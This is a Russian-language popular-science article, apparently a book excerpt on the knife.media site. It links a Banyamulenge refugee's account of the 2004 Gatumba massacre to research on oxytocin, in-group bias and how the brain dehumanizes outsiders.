</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fcerebrum-dehumanize%2F&#038;title=%D0%94%D0%B5%D0%B3%D1%83%D0%BC%D0%B0%D0%BD%D0%B8%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B9%20%D0%BC%D0%BE%D0%B7%D0%B3.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D1%8B%20%D1%81%D0%BA%D0%BB%D0%BE%D0%BD%D0%BD%D1%8B%20%D0%BA%20%D0%BA%D1%81%D0%B5%D0%BD%D0%BE%D1%84%D0%BE%D0%B1%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fcerebrum-dehumanize%2F&#038;text=%D0%94%D0%B5%D0%B3%D1%83%D0%BC%D0%B0%D0%BD%D0%B8%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B9%20%D0%BC%D0%BE%D0%B7%D0%B3.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D1%8B%20%D1%81%D0%BA%D0%BB%D0%BE%D0%BD%D0%BD%D1%8B%20%D0%BA%20%D0%BA%D1%81%D0%B5%D0%BD%D0%BE%D1%84%D0%BE%D0%B1%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Наша няня Рэйчел напевала песенку, мягко натягивая туфлю дочке на ногу. Хлопая в ладоши и пританцовывая, девочка сбила на бок юбку няни, обнажив шрам, опускающийся с колена до конца голени.</p>
<p>— Рэйчел, что случилось с твоей ногой? — спросил я.</p>
<p>Шрам был неаккуратно зашит. Ткань опухла и загрубела. Рэйчел уставилась в пол и пожала плечами.</p>
<h4><strong>— Мачете.</strong></h4>
<p>Она подняла юбку, чтобы показать такой же шрам на другой ноге.</p>
<p>Рэйчел родилась в Минембве, деревушке высоко в горах над озером под названием Танганьика. Она росла, как и все другие девочки: ходила в школу, играла в оврагах и бегала по округе с друзьями. У ее родителей был магазин, и, поскольку Рэйчел хорошо складывала в уме длинные колонки цифр, после школы и на каникулах она работала кассиром и при удобном случае тайком делилась с друзьями конфетами.</p>
<p>Рэйчел родом из племени баньямуленге в Восточном Конго. Генеалогическое древо баньямуленге произрастает от тутси из Руанды и восходит к королеве Шебе в Эфиопии. В XVI веке они перешли по вулканическим горам из Руанды в поисках тучных пастбищ. Племя поселилось на равнинах Руизи, на высоте 900 метров. Воздух там был влажный и холодный, муха цеце не водилась, а горы были покрыты густой травой.</p>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/07/k1.jpg" alt="" width="1900" height="1351" /></figure>
<p>Когда Рэйчел повзрослела, она осознала, что у нее как у представительницы баньямуленге в этом мире были ограничения, которые не затрагивали ее друзей. Баньямуленге известны в Африке как черные евреи. Их рассматривают как иммигрантов, хотя они прибыли в Конго 400 лет назад и были не единственными, кто приезжал в регион и покидал его. Рэйчел не могла поступать в университет. Ей было запрещено жить в Увире, ближайшем городе. Она не имела права строить политическую карьеру или работать в правительстве. Периодически, когда она покидала пределы своей родной деревни, кто-нибудь бормотал ей вслед: «Грязная руандка».</p>
<p>В XIX и начале XX века, когда бельгийцы поработили миллионы конголезцев, вынуждая их работать на каучуковых плантациях, они взглянули на тучных коров баньямуленге и поняли, что равнины Руизи ценятся на вес золота. Бельгийцы обложили непосильным налогом каждую голову скота. Баньямуленге отказались платить, но бельгийцы знали, что им придется, и выжили их с этой земли.</p>
<p>По другую сторону границы, в Руанде, бельгийцы повысили статус тутси — племени, которое баньямуленге покинули давным-давно. Именно от тутси Рэйчел унаследовала тонкий нос, длинную шею и кофейный цвет кожи. Еще до прихода европейцев статус тутси был выше, чем у хуту, которых описывали как более темнокожих, имеющих более круглую форму лица и более плоские носы. Но до прихода бельгийцев между обоими племенами была определенная подвижность. Существовали смешанные браки, и тутси мог стать хуту либо наоборот.</p>
<h4><strong>Бельгийцы явились в Руанду с инструментами для измерения черт лица и пришли к выводу, что тутси ближе к европейцам, а значит, они являются более высоким по статусу племенем. Всем выдали паспорта.</strong></h4>
<p>Тутси занимали лучшие должности, у них был свободный доступ к ресурсам и образованию. Хуту отослали выполнять низкооплачиваемую работу. Раскол между племенами был настолько глубок, что несколько раз провоцировал взаимную резню, кульминацией которой стал ужасающий руандский геноцид 1994 года.</p>
<p>Бельгийцы резко покинули Конго, когда страна обрела независимость в 1960 году, эвакуировав своих жителей и оставив землю в упадке и хаосе. Население разбилось на дюжины протестующих групп. В последующие десятилетия коровы баньямуленге становились соблазнительной целью для голодных солдат, а само племя постоянно подвергалось атакам, пока молодежь баньямуленге не сколотила группу повстанцев для защиты своих домов и семей.</p>
<p>Баньямуленге так и не получили статус оседлого племени в ходе схватки за Конго, вызванной уходом бельгийцев. Другие племена начали поговаривать, что баньямуленге даже не были конголезцами. Когда Рэйчел исполнилось 23 года, ее лишили гражданства, возможности путешествовать и голосовать.</p>
<p>Несмотря на это, находясь под защитой своего сообщества высоко в горах, Рэйчел была счастлива. Она вышла замуж за любимого человека, и у них родились две дочки, которые, как и она, бегали по горным тропинкам.</p>
<p>Семья Рэйчел пережила войну в Конго в 1996 году. Они были потрепаны, но полны надежд. Из-за того что солдаты баньямуленге помогли свергнуть бывшего диктатора и привести к власти нового президента, люди баньямуленге думали, что их наконец-то примут. Но новый президент быстро настроился против них, и, когда грянула следующая война в 2003 году, все обстояло еще хуже, чем раньше.</p>
<h4><strong>Группы повстанцев наводнили Восточный Конго, стреляя в попадавшихся на глаза людей и насилуя женщин в полях. Рэйчел забрала семью и бежала в лагерь беженцев в Бурунди.</strong></h4>
<p>К счастью, лагерь Gatumba был совсем близко — всего в 25 километрах. Родители Рэйчел, семья ее брата, двоюродные братья и сестры и почти все соседи покинули дома с узелками в руках. Они переехали в палатки. Там были души и туалеты. Они делились друг с другом едой, кухонной утварью и одеждой. Их дети вместе играли на футбольном поле. Взрослые говорили друг другу, что скоро все закончится, и размышляли, насколько опасно будет вернуться за припасами. Если пройти несколько километров сквозь болото до рыбацкой деревеньки на берегу озера Танганьика, они могли увидеть родные дома.</p>
<p>Управление Верховного комиссара ООН по делам беженцев было недовольно, что люди в Gatumba находились так близко к границе с Конго, и хотело быстрее отправить их в глубь материка с другими баньямуленге. Рэйчел и другие беженцы отказались ехать. Они хотели быть рядом с домом, боялись повстанцев и переполненности материковых лагерей, которые, по слухам, были рассадником болезней.</p>
<p>Управление предупредило, что лагерь закрывается. Они заплатили 10 полицейским за охрану лагеря, но те свергли управляющего лагерем и перестали поставлять еду. Однако Рэйчел и ее семья все равно отказались переезжать.</p>
<h4><strong>Затем было слишком поздно.</strong></h4>
<p>На лагерь напала группа повстанцев под названием PALIPEHUTU — Партия освободителей хуту. PALIPEHUTU была единственной группировкой, не подписавшей мирный договор с бурундийским правительством, несмотря на то что ее разбила армия бурундийцев, в основном состоящая из тутси. Осталось всего 1500 повстанцев, и некоторые из них были совсем детьми, которые при ходьбе цепляли землю прикладами. Испытав унизительное поражение, повстанцы искали, что бы такое сокрушить.</p>
<p>13 августа 2004 года Рэйчел, ее муж и дети спали, когда повстанцы прокрались в лагерь. Она проснулась от визга и запаха дыма. Сквозь смятение Рэйчел услышала пение «Аллилуйя», грохот барабанов, звон колоколов и свист. Еще один отчетливый голос возвышался над остальными: «Бог укажет нам, где вас найти».</p>
<p>Мужчины разрубили палатку мачете. На глазах Рэйчел убили ее мужа и обеих дочерей, а девушку выволокли из палатки. Небо было в зареве. Почти все палатки горели.</p>
<p>Все 258 убитых и раненых были баньямуленге. У повстанцев имелись списки с именами проживающих и номерами палаток. Они заносили в списки вышедших из палаток людей из других племен. Сотня бурундийских солдат и дюжина полицейских располагались совсем недалеко и могли услышать крики. Они ничего не сделали. Миротворцы ООН получили известие, когда все уже закончилось. На следующее утро официальные представители Управления в оцепенении бродили по тлеющей земле среди изуродованных трупов. Позже они назовут это резней в Гатумбе.</p>
<p>Повстанцы утащили Рэйчел в джунгли и насиловали ее целый год. В какой-то момент один из мужчин порезал ей ноги мачете, чтобы она перестала пытаться сбежать или и вовсе без причины. Однажды, когда рядом почти никого не было, Рэйчел все равно сбежала. Она направилась в лагерь беженцев в Замбии, примерно за полторы тысячи километров от своего дома. Она добралась едва живой. Укол нестерильной иглой в лагере практически убил ее. Она провела четыре месяца на грани жизни и смерти, не зная, выживет ли. Чудесным образом она не забеременела от повстанцев, однако они заразили ее ВИЧ.</p>
<p>* * *</p>
<p>Когда группы ощущают друг от друга угрозу, в обеих включается темная сторона. Более сильная группа может атаковать, как хуту атаковали баньямуленге, или атакованная группа может отомстить тем же самым. Самопроизвольное одомашнивание указывает на истоки самых худших форм агрессии. Собаки и бонобо более дружелюбны в результате самопроизвольного одомашнивания, но у обоих видов развилась новая форма агрессии, направленная на тех, кто угрожает их семьям. Собаки агрессивно лают на незнакомцев, находящихся вблизи дома их хозяина. У бонобо общение в материнском стиле и дружба между самками выливаются в агрессию, направленную на самцов, и эта агрессия сильнее, чем у шимпанзе. Мы полагаем, что эти вспышки агрессии появляются в ходе самопроизвольного одомашнивания за счет изменений в системе окситоцинов.</p>
<p>Из-за того что окситоцин представляется критичным в поведении родителей, иногда его называют гормоном объятий. Но я предпочитаю называть его гормоном мамы-медведицы. Тот же самый поток окситоцина, наполняющий мать во время родов, питает ее ярость, если она ощущает угрозу своему младенцу. Например, при приеме дополнительного окситоцина матери-хомяки склонны нападать на самца, несущего угрозу, и кусать его. Окситоцин — это еще и агрессия. Уровень окситоцина повышается у самца крысы, совокупляющегося с самкой. Он становится по отношению к ней более бережным, но есть вероятность его нападения на чужака, несущего потенциальную угрозу самке. Эта связь между социальными связями, окситоцином и агрессией просматривается у млекопитающих. Это означает, что для матери-медведицы момент наивысшего проявления любви, когда она находится со своими медвежатами, в то же самое время является самым опасным. Если кто-то даже случайно покажется ей угрозой для ее малышей, она превратится в существо из ночных кошмаров.</p>
<h4><strong>Из любви к ним она готова пойти на смерть.</strong></h4>
<p>По мере самопроизвольного одомашнивания нашего вида ярко выраженная дружелюбность принесла с собой новую форму агрессии. Повышенный объем серотонина во время роста человеческого мозга усилил влияние окситоцина на наше поведение. Члены группы научились выстраивать между собой связи, и эти узы были так сильны, что они ощущали себя одной семьей. При небольших изменениях нейронных связей внутри сети теории сознания в раннем возрасте заботливое отношение перешло на разнообразных социальных партнеров за пределами непосредственно семьи. При недавно появившемся неравнодушии появилось желание яростно защищать членов группы или даже внутригрупповых незнакомцев. При возникновении угрозы по отношению к любимым людям мы стали более жестокими.</p>
<h2><strong>Всеобщая дегуманизация</strong></h2>
<p>Один из фундаментальных принципов социальной психологии гласит, что люди предпочитают иметь дело с членами своей группы. Мы можем развить ярко выраженную ксенофобию при реакции на чужака из конкурирующей группы — особенно во времена конфликтов, — и нужно совсем немного, чтобы спровоцировать включение этой групповой психологии. Деление незнакомцев на группы, основанное на любом субъективном различии, способно привести к антагонизму: выдать одной группе желтые нарукавники, а другой нет; поделить людей по принципу цвета глаз на голубоглазых и кареглазых; заявить, что одна группа «пересчитала», а другая «недосчитала» количество точек на экране компьютера.</p>
<p>Никого не нужно учить предпочитать тех, кто больше похож на нас. Это предпочтение впервые проявляется у младенцев. В девятимесячном возрасте дети выбирают кукол, которые «помогают» другим куклам, чем-то похожим на младенцев, например если кукле «нравится» такая же еда. Также они предпочитают кукол, «вредящих» тем, кто не любит ту же еду, что и испытуемые дети.</p>
<p>Дети охотнее настаивают на соблюдении правил в своей среде, если правила нарушил чужак. К возрасту шести лет дети с энтузиазмом готовы выплатить штраф (в виде конфеты), чтобы наказать нечестных игроков из другой группы, но своих наказывать они не торопятся.</p>
<p>В знаменитых экспериментах под названием «Летний лагерь» в 1954 году Музафер Шериф произвольно поделил группу 11-летних белокожих мальчиков на две команды в летнем лагере штата Оклахома. Вожатые лагеря каждой команде описали соперников как угрозу. За неделю команды начали жечь флаги противника, совершать набеги на их домики и готовить оружие. Эта рано проявившаяся склонность приписывать негативные характеристики внешним группам давала мотивацию на любую жестокость: от дискриминации до геноцида.</p>
<p>Социологи традиционно называют это тенденцией к предвзятости, в целом определяемой как негативные чувства по отношению к группе людей 16. Гипотеза самопроизвольного одомашнивания человека предполагает, что невозможно объяснить наши самые худшие проявления к другим группам «просто негативными чувствами». У нас также развилась способность подавлять активность ментальной сети, которая дает уникальные черты теории сознания. Это позволяет нам при возникновении угрозы закрыть глаза на то, что чужаки — это тоже люди. Это ослепление представляет собой гораздо более темную силу, чем предвзятость. Не будучи способными испытать эмпатию по отношению к чужакам, мы не воспринимаем их страдания. Агрессия становится допустимой. Правила, нормы и мораль человеческого отношения более не применимы.</p>
<p>Если наша гипотеза верна, мы должны найти доказательства, что сеть мозга, отвечающая за теорию сознания, становится менее активной при возникновении угрозы группе. Это подавление должно увязываться с желанием причинить страдание пугающим аутсайдерам.</p>
<h4><strong>Люди могут различаться по предрасположенности к дегуманизации, и на уровни расчеловечивания способна сильно повлиять социализация, но наша гипотеза гласит, что любой человеческий мозг способен на дегуманизацию.</strong></h4>
<p>Сниженная активность сети мозга, ответственной за теорию сознания, связана с негативным отношением к чужакам. Когда офицеры швейцарской армии видели, что их взвод мошен-ничает, их mPFC и TPJ не утрачивали активности и они не наказывали виновных. Когда они видели, что мошенничают члены другого взвода, их mPFC и TPJ становились менее активными и они с готовностью наказывали обманщиков. Групповая идентичность, а не нарушение правил, лучше всего прогнозировала активность сетей теории сознания, приводя либо к толерантности, либо к желанию наказать.</p>
<p>Как указано в главе 5, миндалевидная железа реагирует на угрозу и острота реакции влияет на сеть мозга, отвечающую за теорию сознания (mPFC, TPJ, STS, PC). Окситоцин играет важную роль в моделировании этого отношения. Связываясь с нейронами в mPFC, окситоцин усиливает сигнал угрозы в миндалевидной железе и притупляет реакцию mPFC во время социальных взаимодействий.</p>
<p>Нейробиологи Ласана Харрис и Сьюзен Фиске протестировали, как люди подразделяют друг друга на основании человеческой душевности и компетентности. Душевный человек имеет хорошие намерения, тогда как компетентный человек способен претворить их в жизнь. Эти две черты могут существовать отдельно друг от друга. Кто-то окажется высококомпетентным, но не очень душевным, и наоборот. Например, большинство усматривало в пожилых людях много душевности, но мало компетентности, тогда как в богатых — наоборот.</p>
<p>Когда Харрис и Фиске показывали людям, находящимся в сканере МРТ, фотографии категории людей с низкой компетентностью и душевностью, например бездомных и наркоманов, мозг обрабатывал их иначе, чем людей из других категорий. Некомпетентные и недушевные люди вызывали усиление активности миндалевидной железы в сравнении с другими людьми. Предположительно, люди ощущали от них угрозу и не могли наделить их человеческим сознанием во всей его полноте.</p>
<p>Роль окситоцина в моделировании антипатии к чужакам была продемонстрирована в эксперименте, где люди вдыхали пары окситоцина через нос. Во время соревновательной экономической игры мужчины в три раза чаще готовы были пожертвовать деньги членам своей группы и агрессивнее наказать другую группу за то, что те пожертвовали недостаточно.</p>
<p>Самым ярким примером воздействия окситоцина на поведение в отношении не членов группы является голландский опыт, где перед людьми возникла дилемма. Согласно сценарию, они были командой из шести человек, исследующей пещеру у моря. Один из мужчин застрял в узком входном проеме. Если его не вытащить, прилив заполнит пещеру и все утонут, за исключением застрявшего, потому что его голова, торчащая из пещеры, окажется над уровнем воды. У одного из заложников пещеры есть шашка динамита. Голландцев спросили, можно ли воспользоваться динамитом, чтобы расширить вход и спасти группу, хотя при этом застрявший человек погибнет.</p>
<figure class="figure figure--similar">
<h4>Читайте также</h4>
<p><a href="https://knife.media/virtue-paradox/" rel="noopener" target="_blank">Парадокс добродетели: как в ходе эволюции развились наши представления о добре и зле</a></figure>
<p>По одной версии этой дилеммы, у застрявшего было голландское имя, например Хельмут, а по другой — арабское, например Ахмед. Когда испытуемым дали вдохнуть окситоцин, желание пожертвовать мужчиной с голландским именем стало на 25% меньше, чем с арабским именем. Сниженная активность каждого участка сети теории сознания связана с негативным отношением к аутсайдерам. mPFC и TPJ ведут себя спокойно, если мы осуществляем несправедливое наказание. Офицеры швейцарской армии играли в игру на взаимодействие, и при этом их мозг сканировался МРТ. Во время опыта они замечали, что игрок то из другой команды, то из их собственной жульничает. Когда офицеры замечали, что члены другой команды мошенничают, их mPFC и TPJ оставались относительно неактивными и они с готовностью наказывали мошенников. Когда они ловили на мошенничестве членов своей группы, те же зоны оказывались активнее и мошенники не были наказаны. Лучше всего активацию сети теории сознания прогнозировала групповая идентичность, а не нарушение правил. Это приводило либо к толерантности, либо к стремлению наказать.</p>
<p>Другие исследователи выявили, что если воздействовать окситоцином на одну этническую группу, то ее представители будут хуже распознавать выражение страха или боли на лицах другой этнической группы 29, 30. Это снижение чувствительности к боли и страху чужаков стабильно проявлялось при эксперименте со всеми тестируемыми этническими группами. Наконец, молодежь, проживающая в зоне постоянных этнических конфликтов, имела более высокий уровень окситоцина и сниженную эмпатию к враждебной этнической группе.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/knigi/" rel="tag">книги</a><a href="https://knife.media/tag/biology/" rel="tag">биология</a><a href="https://knife.media/tag/psychology/" rel="tag">Психология</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fcerebrum-dehumanize%2F&#038;title=%D0%94%D0%B5%D0%B3%D1%83%D0%BC%D0%B0%D0%BD%D0%B8%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B9%20%D0%BC%D0%BE%D0%B7%D0%B3.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D1%8B%20%D1%81%D0%BA%D0%BB%D0%BE%D0%BD%D0%BD%D1%8B%20%D0%BA%20%D0%BA%D1%81%D0%B5%D0%BD%D0%BE%D1%84%D0%BE%D0%B1%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fcerebrum-dehumanize%2F&#038;text=%D0%94%D0%B5%D0%B3%D1%83%D0%BC%D0%B0%D0%BD%D0%B8%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B9%20%D0%BC%D0%BE%D0%B7%D0%B3.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D1%8B%20%D1%81%D0%BA%D0%BB%D0%BE%D0%BD%D0%BD%D1%8B%20%D0%BA%20%D0%BA%D1%81%D0%B5%D0%BD%D0%BE%D1%84%D0%BE%D0%B1%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-29T16:45:59+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-osoznat-masshtaby-raznyh-obektov-v-nashej-vselennoj/">Сайт дня: осознать масштабы разных объектов в нашей Вселенной</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/televidenie/">телевидение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-29T14:25:36+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-skalolaz-riskoval-zhiznyu-v-pryamom-efire-on-zabralsya-na-508-metrovyj-neboskreb/">Американский скалолаз рисковал жизнью в прямом эфире, он забрался на 508-метровый небоскреб</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/iskusstvennyj-intellekt/">искусственный интеллект</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-29T12:30:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-generativnyj-ii-bystro-vpadaet-v-tvorcheskij-krizis/">Исследование: генеративный ИИ быстро впадает в «творческий кризис»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-29T11:20:47+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-chto-iz-za-moroza-moskovskie-bobry-perestali-pokidat-hatki/">Российские ученые выяснили, что из-за мороза московские бобры перестали покидать хатки</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/invention/">изобретения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-29T10:55:02+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/inzhener-izobrel-prototip-letayushhego-zontika-bez-ruchki/">Инженер изобрел прототип летающего зонтика без ручки</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-28T16:50:11+03:00">28 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-proslushivanie-muzyki-pomogaet-borotsya-s-trevozhnostyu/">Исследование: прослушивание музыки помогает бороться с тревожностью</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>



</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"205211","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 